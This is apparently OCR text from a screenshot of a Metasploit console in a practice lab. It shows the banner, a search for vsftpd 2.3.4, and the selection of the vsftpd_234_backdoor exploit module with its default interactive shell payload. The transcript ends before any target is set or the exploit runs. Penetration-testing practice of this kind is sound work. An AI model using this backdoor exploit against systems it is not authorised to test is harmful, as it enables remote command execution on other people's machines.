 Apr 24 | 16:11 192.168.0.49/24 Disconnected firsthacking - 172.17.0.2
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
o To boldly go where no
shell has gone before
=[ metasploit v6.4.55-dev- ]
+ -- --=[ 2502 exploits - 1290 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> vsftpd 2.3.4
[-] Unknown command: vsftpd. Run the help command for more details.
[msf](Jobs:0 Agents:0) >> search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>